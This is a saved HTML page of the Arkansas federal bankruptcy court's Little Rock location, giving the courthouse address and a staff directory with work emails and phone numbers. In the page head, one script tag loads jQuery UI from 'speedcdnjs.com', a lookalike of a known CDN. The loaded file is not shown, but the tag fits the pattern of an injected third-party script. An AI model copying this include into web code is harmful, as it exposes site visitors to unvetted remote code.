

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.areb.uscourts.gov/content/little-rock
body_size: 7996
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/little-rock" />
<link rel="shortlink" href="/node/356" />
<link rel="shortcut icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>LITTLE ROCK | Eastern & Western Districts of Arkansas | United States Bankruptcy Court</title>
  <style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8r6we");
@import url("https://www.areb.uscourts.gov/modules/node/node.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8r6we");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8r6we");
</style>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t8r6we");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8r6we");
@import url("https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t8r6we");
</style>
<![endif]-->
<style>
@import url("https://www.areb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8r6we");
</style>
  <script src="https://www.areb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6we"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.areb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.areb.uscourts.gov/misc/drupal.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.areb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6we"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6we"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6we"></script>
<![endif]-->
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6we"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112921458-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112921458-2", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/field_group/field_group.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6we"></script>
<script src="https://www.areb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern \u0026 Western Districts of Arkansas. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Eastern \u0026 Western Districts of Arkansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112921458-2"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/little-rock":true},"field_group":{"div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-356 node-type-court section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.areb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern &amp; Western Districts of Arkansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge Phyllis M. Jones - Judge Richard D. Taylor - Judge Bianca M. Rucker - Clerk Linda McCormack</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/little-rock" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-O6FccWqvoIAI_wsd2Tw0ItXBIpErYLGqB93QDurTTyw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded active-trail menu-mlid-520"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf active-trail menu-mlid-522"><a href="/court-info/court-locations" class="active-trail active">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-597"><a href="/content/chief-judge-phyllis-m-jones">Chief Judge Phyllis M. Jones</a></li>
<li class="leaf menu-mlid-596"><a href="/content/judge-richard-d-taylor">Judge Richard D. Taylor</a></li>
<li class="leaf menu-mlid-879"><a href="/content/judge-bianca-m-rucker">Judge Bianca M. Rucker</a></li>
<li class="last leaf menu-mlid-689"><a href="/judges-information">... more Judges&#039; Info</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-610"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="last leaf menu-mlid-611"><a href="/attorneys">... more For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-635"><a href="/proof_claims_epoc">Proof of Claims (ePOC)</a></li>
<li class="last leaf menu-mlid-682"><a href="/creditors">... more For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-595"><a href="/trustee-info">Trustees</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-604"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counselors</a></li>
<li class="leaf menu-mlid-605"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Education Providers</a></li>
<li class="last leaf menu-mlid-683"><a href="/debtors">... more For Debtors</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">Computer Access to Case Info</a></li>
<li class="leaf menu-mlid-633"><a href="/multiple-court-voice-case-information-system-mcvcis">Telephone Access to Case Info</a></li>
<li class="leaf menu-mlid-634"><a href="/national-archives-and-records-administration-federal-records-center-frc">National Archives and Records Administration Federal Records Center (FRC)</a></li>
<li class="last leaf menu-mlid-686"><a href="/case-info">... more Case Info</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first last leaf menu-mlid-977"><a href="/virtual-section-341-meeting-creditors-information-chapter-7-12-and-13-cases">Zoom 341 Meeting of Creditors Info</a></li>
</ul></li>
<li class="last leaf menu-mlid-537"><a href="/links-resources">Links &amp; Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li><li><a href="/court-info/court-locations">Court Locations/Staff</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              LITTLE ROCK            </h1>
          
                                        
                      
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-a788ef69380cd81040cc90aa76ddfd41">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <div class="active"><span class="field-content"><a href="/content/little-rock" class="active">LITTLE ROCK</a></span></div>  </div>
</li>
  <li class="views-row views-row-2 views-row-even views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/fayetteville-0">FAYETTEVILLE</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-356" class="node node--court node--full node--court--full clearfix" about="/content/little-rock" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="LITTLE ROCK" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="court-address-wrap clearfix"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>U.S. Bankruptcy Court<br />
300 W. 2nd Street<br />
Little Rock, AR  72201<br />
501-918-5500</p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<td colspan="5">
<h1>Clerk's Staff</h1>
</td>
</tr>
<tr>
<td><strong>Name</strong></td>
<td><strong>E-Mail</strong></td>
<td><strong>Title</strong></td>
<td><strong>Telephone</strong></td>
</tr>
<tr>
<td>Adams, Landon</td>
<td><a href="mailto:landon_adams@areb.uscourts.gov">landon_adams@areb.uscourts.gov</a></td>
<td>IT Security Specialist</td>
<td>501-918-5562</td>
</tr>
<tr>
<td>Davis, Patricia</td>
<td><a href="mailto:patricia_davis@areb.uscourts.gov">patricia_davis@areb.uscourts.gov</a></td>
<td>Case Administrator (38-49)*</td>
<td>501-918-5537</td>
</tr>
<tr>
<td>Ferguson, Chase</td>
<td><a href="mailto:chase_ferguson@areb.uscourts.gov">chase_ferguson@areb.uscourts.gov</a></td>
<td>Space &amp; Procurement Manager</td>
<td>501-918-5513</td>
</tr>
<tr>
<td>Flood, Michelle</td>
<td><a href="mailto:michelle_toliver@areb.uscourts.gov">michelle_toliver@areb.uscourts.gov</a></td>
<td>Financial Administrator</td>
<td>501-918-5510</td>
</tr>
<tr>
<td>Jenkins, Jasmine</td>
<td><a href="mailto: jasmine_jenkins@areb.uscourts.gov">jasmine_jenkins@areb.uscourts.gov</a></td>
<td>Systems Administrator</td>
<td>501-918-5561</td>
</tr>
<tr>
<td>Jones, Michelle</td>
<td><a href="mailto:michelle_jones@areb.uscourts.gov">michelle_jones@areb.uscourts.gov</a></td>
<td>Case Administrator (50-61)*</td>
<td>501-918-5529</td>
</tr>
<tr>
<td>Mansfield, MaryBeth</td>
<td><a href="mailto:marybeth_mansfield@areb.uscourts.gov">marybeth_mansfield@areb.uscourts.gov</a></td>
<td>Case Administrator (13-25)*</td>
<td>501-918-5541</td>
</tr>
<tr>
<td>McCormack, Linda</td>
<td><a href="mailto:linda_mccormack@areb.uscourts.gov">linda_mccormack@areb.uscourts.gov</a></td>
<td>Clerk of Court</td>
<td>501-918-5509</td>
</tr>
<tr>
<td>McDaniel, Lisa</td>
<td><a href="mailto:lisa_mcdaniel@areb.uscourts.gov">lisa_mcdaniel@areb.uscourts.gov</a></td>
<td>Case Administrator (26-37)*</td>
<td>501-918-5528</td>
</tr>
<tr>
<td>Mobley, Ashley</td>
<td><a href="mailto:ashley_mobley@areb.uscourts.gov">ashley_mobley@areb.uscourts.gov</a></td>
<td>Case Administrator (00-12)*</td>
<td>501-918-5536</td>
</tr>
<tr>
<td>Ortega, Jason</td>
<td><a href="mailto:jason_ortega@areb.uscourts.gov">jason_ortega@areb.uscourts.gov</a></td>
<td>Systems Manager</td>
<td>501-918-5563</td>
</tr>
<tr>
<td>Pennington, Tammi</td>
<td><a href="mailto:tammi_pennington@areb.uscourts.gov">tammi_pennington@areb.uscourts.gov</a></td>
<td>Personnel Specialist</td>
<td>501-918-5504</td>
</tr>
<tr>
<td>Flood, Michelle</td>
<td><a href="mailto:michelle_toliver@areb.uscourts.gov">michelle_toliver@areb.uscourts.gov</a></td>
<td>Financial Administrator</td>
<td>501-918-5510</td>
</tr>
<tr>
<td>Wyse, Jennifer</td>
<td><a href="mailto:jennifer_wyse@areb.uscourts.gov">jennifer_wyse@areb.uscourts.gov</a></td>
<td>Chief Deputy</td>
<td> </td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<td colspan="5">
<h1>Chief Judge Phyllis M. Jones' Staff</h1>
</td>
</tr>
<tr>
<td><strong>Name</strong></td>
<td><strong>E-Mail</strong></td>
<td><strong>Title</strong></td>
<td><strong>Telephone</strong></td>
</tr>
<tr>
<td>Muhammad, April</td>
<td><a href="mailto:laura_westbrook@areb.uscourts.gov">april_muhammad@areb.uscourts.gov</a></td>
<td>Staff Attorney</td>
<td>501-918-5644</td>
</tr>
<tr>
<td>Houser, Louis</td>
<td><a href="mailto:louis_houser@areb.uscourts.gov">louis_houser@areb.uscourts.gov</a></td>
<td>Staff Attorney</td>
<td>501-918-5643</td>
</tr>
<tr>
<td>Johnson, LaTrese</td>
<td><a href="mailto:latrese_johnson@areb.uscourts.gov">latrese_johnson@areb.uscourts.gov</a></td>
<td>Courtroom Deputy</td>
<td>501-918-5642</td>
</tr>
<tr>
<td> </td>
<td> </td>
<td>Main Chambers Number</td>
<td>501-918-5640</td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<td colspan="5">
<h1>Judge Richard D. Taylor's Staff</h1>
</td>
</tr>
<tr>
<td><strong>Name</strong></td>
<td><strong>E-Mail</strong></td>
<td><strong>Title</strong></td>
<td><strong>Telephone</strong></td>
</tr>
<tr>
<td>Allison Albritton</td>
<td><a href="mailto:allison_albritton@areb.uscourts.gov">allison_albritton@areb.uscourts.gov</a></td>
<td>Staff Attorney</td>
<td>501-918-5624</td>
</tr>
<tr>
<td>Alexandria Rook</td>
<td><a href="mailto:alexandria_rook@areb.uscourts.gov">alexandria_rook@areb.uscourts.gov</a></td>
<td>Staff Attorney</td>
<td>501-918-5623</td>
</tr>
<tr>
<td>Scales, Erika</td>
<td><a href="mailto:erika_scales@areb.uscourts.gov">erika_scales@areb.uscourts.gov</a></td>
<td>Courtroom Deputy</td>
<td>501-918-5622</td>
</tr>
</tbody>
</table>
<p> </p>
<p>* The numbers in parentheses correspond to the last two digits of a case number and indicate the case administrator assigned to a case.  Please see both Little Rock and Fayetteville pages to review all digits.</p>
</div></div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays/Hours</a></li>
<li class="leaf active-trail menu-mlid-522"><a href="/court-info/court-locations" class="active-trail active">Court Locations/Staff</a></li>
<li class="leaf menu-mlid-979"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-975"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="expanded menu-mlid-524"><a href="/court-info/local-rules-and-orders">Local Rules, General Orders &amp; Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-526"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-525"><a href="/general-orders">General Orders</a></li>
<li class="last leaf menu-mlid-864"><a href="/administrative-orders">Administrative Orders</a></li>
</ul></li>
<li class="last leaf menu-mlid-684"><a href="/court-info">... more Court Info</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
